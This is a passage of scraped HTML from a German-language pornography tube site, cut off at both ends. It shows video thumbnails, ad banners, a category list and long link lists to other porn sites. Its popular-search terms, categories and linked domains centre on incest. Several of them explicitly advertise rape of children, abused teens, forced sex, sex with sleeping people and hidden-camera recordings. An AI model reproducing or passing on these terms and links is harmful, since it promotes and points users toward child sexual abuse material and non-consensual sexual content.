                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733246435270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 67113</li>
                                <li><i class="la la-clock-o"></i> 2:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852735110409296/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f2c66c50" src="/thumbs/296/2705852735110409296_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 71211</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/11685540501498128514/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a22b612c683c6882" src="/thumbs/514/11685540501498128514_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 291</li>
                                <li><i class="la la-clock-o"></i> 0:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/15906485020045180852/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="dcbf2fd97cdd7fb4" src="/thumbs/852/15906485020045180852_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 303</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/18431760263661536540/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ffcac44ddcb4c51c" src="/thumbs/540/18431760263661536540_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 362</li>
                                <li><i class="la la-clock-o"></i> 30:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/7731549391127719715/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6b4bfb352d8e2f23" src="/thumbs/715/7731549391127719715_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 210</li>
                                <li><i class="la la-clock-o"></i> 10:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14071995005157063979/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="c349c4e68b753d2b" src="/thumbs/979/14071995005157063979_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 106</li>
                                <li><i class="la la-clock-o"></i> 10:07</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/12036451963575546928/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a70a1149fcf93430" src="/thumbs/928/12036451963575546928_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1</li>
                                <li><i class="la la-clock-o"></i> 6:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636857870916/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101428ca44" src="/thumbs/916/3824942636857870916_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 317</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958834567100176/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33e276a3710" src="/thumbs/176/13554958834567100176_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 271</li>
                                <li><i class="la la-clock-o"></i> 6:41</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638201875420/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed106444abdc" src="/thumbs/420/3824942638201875420_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 2:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5191064985183046139/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="480a5e19bfcdc9fb" src="/thumbs/139/5191064985183046139_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3</li>
                                <li><i class="la la-clock-o"></i> 10:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13554958837463318158/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bc1ce33ed40afe8e" src="/thumbs/158/13554958837463318158_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 274</li>
                                <li><i class="la la-clock-o"></i> 7:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1892856896281028009/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751817aa5a9" src="/thumbs/9/1892856896281028009_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 167</li>
                                <li><i class="la la-clock-o"></i> 16:48</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8598333532894126428/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="77536acad07be15c" src="/thumbs/428/8598333532894126428_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 168</li>
                                <li><i class="la la-clock-o"></i> 13:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
                     
                    
                </div>
                
                
                <div class="pagination">
                    <a class="view-all" href="/de/category/8847461/Mature/popular/2/" target="_self">More Movies</a>
                </div>
				
                 <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>               
                
                 <h2>Network HQ Sites</h2>
                
                
                <ul class="list">
                    
                    <li><a href="https://livesexcams9.com"><i class="la la-sign-out-alt"></i> Livesexcams9.com</a></li>
                    <li><a href="https://pornmovies.site"><i class="la la-sign-out-alt"></i> Pornmovies.site</a></li>
                    <li><a href="https://sexvideos.ink"><i class="la la-sign-out-alt"></i> Sexvideos.ink</a></li>
                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/de/search/aW5jZXN0IG1vdGhlciBzb24/" target="_self" title="incest mother son"><i class="la la-search"></i> incest mother son</a> <a href="/de/search/dmF0ZXIgdG9jaHRlciBkZXV0c2No/" target="_self" title="vater tochter deutsch"><i class="la la-search"></i> vater tochter deutsch</a> <a href="/de/search/VklOVEFHRQ/" target="_self" title="VINTAGE"><i class="la la-search"></i> VINTAGE</a> <a href="/de/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/de/search/UmVhbCBpbmNlc3QgY3JlYW1waWU/" target="_self" title="Real incest creampie"><i class="la la-search"></i> Real incest creampie</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVyIHJhcGU/" target="_self" title="Little daughter rape"><i class="la la-search"></i> Little daughter rape</a> <a href="/de/search/TXV0dGVyIFRvY2h0ZXIgbGVzYmlhbg/" target="_self" title="Mutter Tochter lesbian"><i class="la la-search"></i> Mutter Tochter lesbian</a> <a href="/de/search/amFwYW5lc2UgYnJvdGhlcnNpc3Rlcg/" target="_self" title="japanese brothersister"><i class="la la-search"></i> japanese brothersister</a> <a href="/de/search/ZGV1dHNjaCBnZXp3dW5nZW4gaW56ZXN0/" target="_self" title="deutsch gezwungen inzest"><i class="la la-search"></i> deutsch gezwungen inzest</a> <a href="/de/search/QW1hdGV1ciBmYW1pbGll/" target="_self" title="Amateur familie"><i class="la la-search"></i> Amateur familie</a> <a href="/de/search/cmVhbCBtb20gc29u/" target="_self" title="real mom son"><i class="la la-search"></i> real mom son</a> <a href="/de/search/TW9tIHNvbg/" target="_self" title="Mom son"><i class="la la-search"></i> Mom son</a> <a href="/de/search/RGFkZHkgZGF1Z2h0ZXI/" target="_self" title="Daddy daughter"><i class="la la-search"></i> Daddy daughter</a> <a href="/de/search/SG9tZW1hZGUgaW5jZXN0/" target="_self" title="Homemade incest"><i class="la la-search"></i> Homemade incest</a> <a href="/de/search/UnVzc2lzY2hlIGZhbWlsaWU/" target="_self" title="Russische familie"><i class="la la-search"></i> Russische familie</a> <a href="/de/search/aW56ZXN0c2V4IHZhdGVyIGZpY2t0IHRvY2h0ZXIgc2Nod2FuZ2Vy/" target="_self" title="inzestsex vater fickt tochter schwanger"><i class="la la-search"></i> inzestsex vater fickt tochter schwanger</a> <a href="/de/search/SW56ZXN0IGRldXRzY2g/" target="_self" title="Inzest deutsch"><i class="la la-search"></i> Inzest deutsch</a> <a href="/de/search/bWFtYSBhbmFs/" target="_self" title="mama anal"><i class="la la-search"></i> mama anal</a> <a href="/de/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/de/search/QnJvdGhlciBhbmQgc2lzdGVy/" target="_self" title="Brother and sister"><i class="la la-search"></i> Brother and sister</a> <a href="/de/search/ZGFkZHkgcGxlYXNlIGRvbnQgY3VtIGluIG1l/" target="_self" title="daddy please dont cum in me"><i class="la la-search"></i> daddy please dont cum in me</a> <a href="/de/search/bW9tIGFuZCBzb24/" target="_self" title="mom and son"><i class="la la-search"></i> mom and son</a> <a href="/de/search/RmF0aGVyIGRhdWdodGVy/" target="_self" title="Father daughter"><i class="la la-search"></i> Father daughter</a> <a href="/de/search/ZHJ1bmsgbW9t/" target="_self" title="drunk mom"><i class="la la-search"></i> drunk mom</a> <a href="/de/search/Y3JlYW1waWUgbW9t/" target="_self" title="creampie mom"><i class="la la-search"></i> creampie mom</a> <a href="/de/search/SW56ZXN0IHh4eA/" target="_self" title="Inzest xxx"><i class="la la-search"></i> Inzest xxx</a> <a href="/de/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/de/search/cmVhbCBsZXNiaWFuIGluY2VzdA/" target="_self" title="real lesbian incest"><i class="la la-search"></i> real lesbian incest</a> <a href="/de/search/bW9tIHNvbiBoYXJkY29yZQ/" target="_self" title="mom son hardcore"><i class="la la-search"></i> mom son hardcore</a> <a href="/de/search/cmVhbCBtdXR0ZXI/" target="_self" title="real mutter"><i class="la la-search"></i> real mutter</a> <a href="/de/search/TGl0dGxlIGRhdWdodGVy/" target="_self" title="Little daughter"><i class="la la-search"></i> Little daughter</a> <a href="/de/search/VGVlbiBhYnVzZWQ/" target="_self" title="Teen abused"><i class="la la-search"></i> Teen abused</a> <a href="/de/search/RkFNSUxZ/" target="_self" title="FAMILY"><i class="la la-search"></i> FAMILY</a> <a href="/de/search/RnJlbmNo/" target="_self" title="French"><i class="la la-search"></i> French</a> <a href="/de/search/aW5kaWFuIG1vbSBzb24/" target="_self" title="indian mom son"><i class="la la-search"></i> indian mom son</a> <a href="/de/search/Q3JlYW1waWU/" target="_self" title="Creampie"><i class="la la-search"></i> Creampie</a> <a href="/de/search/Z2VybWFu/" target="_self" title="german"><i class="la la-search"></i> german</a> <a href="/de/search/TXV0dGVyIHRvY2h0ZXI/" target="_self" title="Mutter tochter"><i class="la la-search"></i> Mutter tochter</a> <a href="/de/search/TW90aGVyIGFuZCBkYXVnaHRlcg/" target="_self" title="Mother and daughter"><i class="la la-search"></i> Mother and daughter</a> <a href="/de/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/de/search/c2lzdGVyIGJyb3RoZXI/" target="_self" title="sister brother"><i class="la la-search"></i> sister brother</a> <a href="/de/search/TW9tIHNvbiBGdWxsIGxlbmdodA/" target="_self" title="Mom son Full lenght"><i class="la la-search"></i> Mom son Full lenght</a> <a href="/de/search/QnJ1ZGVyIHNjaHdlc3RlciBzY2h3YW5nZXI/" target="_self" title="Bruder schwester schwanger"><i class="la la-search"></i> Bruder schwester schwanger</a> <a href="/de/search/bW9tIGFuZCBzdW4/" target="_self" title="mom and sun"><i class="la la-search"></i> mom and sun</a> <a href="/de/search/ZGFkIGRhdWdodGhlcg/" target="_self" title="dad daughther"><i class="la la-search"></i> dad daughther</a> <a href="/de/search/cmVhbCBtb20gYW5kIHNvbg/" target="_self" title="real mom and son"><i class="la la-search"></i> real mom and son</a> <a href="/de/search/c2lzdGVyIGFuZCBicm90aGVy/" target="_self" title="sister and brother"><i class="la la-search"></i> sister and brother</a> <a href="/de/search/RHJ1bmsgc2lzdGVy/" target="_self" title="Drunk sister"><i class="la la-search"></i> Drunk sister</a> <a href="/de/search/cnVzc2lhbg/" target="_self" title="russian"><i class="la la-search"></i> russian</a> <a href="/de/search/bGl0dGxlIHNvbg/" target="_self" title="little son"><i class="la la-search"></i> little son</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/de/category/9437285/Old Young/popular/1/" target="_self">Alt jung</a> <span><i class="la la-play"></i>1214</span></li>
       
<li><a href="/de/category/9371749/Old Man/popular/1/" target="_self">Alter mann</a> <span><i class="la la-play"></i>1099</span></li>
       
<li><a href="/de/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4278</span></li>
       
<li><a href="/de/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2600</span></li>
       
<li><a href="/de/category/6946917/Asian/popular/1/" target="_self">Asiatin</a> <span><i class="la la-play"></i>1101</span></li>
       
<li><a href="/de/category/7733349/Drunk/popular/1/" target="_self">Betrunken</a> <span><i class="la la-play"></i>110</span></li>
       
<li><a href="/de/category/7077989/Blowjob/popular/1/" target="_self">Blasen</a> <span><i class="la la-play"></i>5744</span></li>
       
<li><a href="/de/category/7209061/Brother Sister/popular/1/" target="_self">Bruder schwester</a> <span><i class="la la-play"></i>1122</span></li>
       
<li><a href="/de/category/7143525/Brother/popular/1/" target="_self">Bruder</a> <span><i class="la la-play"></i>1474</span></li>
       
<li><a href="/de/category/10092645/Threesome/popular/1/" target="_self">Dreier</a> <span><i class="la la-play"></i>1763</span></li>
       
<li><a href="/de/category/7995493/First Time/popular/1/" target="_self">Erstes mal</a> <span><i class="la la-play"></i>910</span></li>
       
<li><a href="/de/category/101/Family/popular/1/" target="_self">Familie</a> <span><i class="la la-play"></i>16424</span></li>
       
<li><a href="/de/category/8061029/Forced/popular/1/" target="_self">Gezwungen</a> <span><i class="la la-play"></i>1236</span></li>
       
<li><a href="/de/category/8388709/Group Sex/popular/1/" target="_self">Gruppensex</a> <span><i class="la la-play"></i>647</span></li>
       
<li><a href="/de/category/8454245/Hairy/popular/1/" target="_self">Haarig</a> <span><i class="la la-play"></i>700</span></li>
       
<li><a href="/de/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1079</span></li>
       
<li><a href="/de/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>141</span></li>
       
<li><a href="/de/category/8781925/Incest/popular/1/" target="_self">Inzest</a> <span><i class="la la-play"></i>7062</span></li>
       
<li><a href="/de/category/8978533/Mom Boy/popular/1/" target="_self">Mamasöhnchen</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/de/category/8912997/Mom/popular/1/" target="_self">Mama</a> <span><i class="la la-play"></i>2671</span></li>
       
<li><a href="/de/category/9044069/Mom Son/popular/1/" target="_self">Mutter sohn</a> <span><i class="la la-play"></i>913</span></li>
       
<li><a href="/de/category/9175141/Mother Daughter/popular/1/" target="_self">Mutter tochter</a> <span><i class="la la-play"></i>762</span></li>
       
<li><a href="/de/category/9109605/Mother/popular/1/" target="_self">Mutter </a> <span><i class="la la-play"></i>3171</span></li>
       
<li><a href="/de/category/8323173/Granny/popular/1/" target="_self">Oma</a> <span><i class="la la-play"></i>1095</span></li>
       
<li><a href="/de/category/10158181/Uncle/popular/1/" target="_self">Onkel</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/de/category/8257637/Grandpa/popular/1/" target="_self">Opa</a> <span><i class="la la-play"></i>781</span></li>
       
<li><a href="/de/category/7340133/Couple/popular/1/" target="_self">Paar</a> <span><i class="la la-play"></i>701</span></li>
       
<li><a href="/de/category/7471205/Dad/popular/1/" target="_self">Papa</a> <span><i class="la la-play"></i>1722</span></li>
       
<li><a href="/de/category/7536741/Daddy/popular/1/" target="_self">Papi</a> <span><i class="la la-play"></i>5129</span></li>
       
<li><a href="/de/category/8847461/Mature/popular/1/" target="_self">Reif</a> <span><i class="la la-play"></i>4862</span></li>
       
<li><a href="/de/category/9568357/Russian Family/popular/1/" target="_self">Russische familie</a> <span><i class="la la-play"></i>1069</span></li>
       
<li><a href="/de/category/9699429/Sleeping/popular/1/" target="_self">Schlafen</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/de/category/7405669/Cuckold/popular/1/" target="_self">Schlappschwanz</a> <span><i class="la la-play"></i>438</span></li>
       
<li><a href="/de/category/9502821/Pregnant/popular/1/" target="_self">Schwanger</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/de/category/9633893/Sister/popular/1/" target="_self">Schwester</a> <span><i class="la la-play"></i>2010</span></li>
       
<li><a href="/de/category/8716389/Homemade/popular/1/" target="_self">Selbstgemacht</a> <span><i class="la la-play"></i>1600</span></li>
       
<li><a href="/de/category/10289253/Voyeur/popular/1/" target="_self">Spanner</a> <span><i class="la la-play"></i>243</span></li>
       
<li><a href="/de/category/9896037/Swingers/popular/1/" target="_self">Swinger</a> <span><i class="la la-play"></i>197</span></li>
       
<li><a href="/de/category/7012453/Aunt/popular/1/" target="_self">Tante</a> <span><i class="la la-play"></i>273</span></li>
       
<li><a href="/de/category/9961573/Teen Anal/popular/1/" target="_self">Teenager anal</a> <span><i class="la la-play"></i>1081</span></li>
       
<li><a href="/de/category/10027109/Teens/popular/1/" target="_self">Teenager</a> <span><i class="la la-play"></i>739</span></li>
       
<li><a href="/de/category/7667813/Daughter/popular/1/" target="_self">Tochter</a> <span><i class="la la-play"></i>3237</span></li>
       
<li><a href="/de/category/7929957/Father Son/popular/1/" target="_self">Vater sohn</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/de/category/7864421/Father Daughter/popular/1/" target="_self">Vater tochter</a> <span><i class="la la-play"></i>468</span></li>
       
<li><a href="/de/category/7798885/Father/popular/1/" target="_self">Vater</a> <span><i class="la la-play"></i>1108</span></li>
       
<li><a href="/de/category/9764965/Spanking/popular/1/" target="_self">Versohlt</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/de/category/8650853/Hidden Cams/popular/1/" target="_self">Versteckte kameras</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/de/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>471</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://porntaboofree.com/en/" data-ct="786081264"><i class="la la-sign-out-alt"></i> Porntaboofree.com</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a 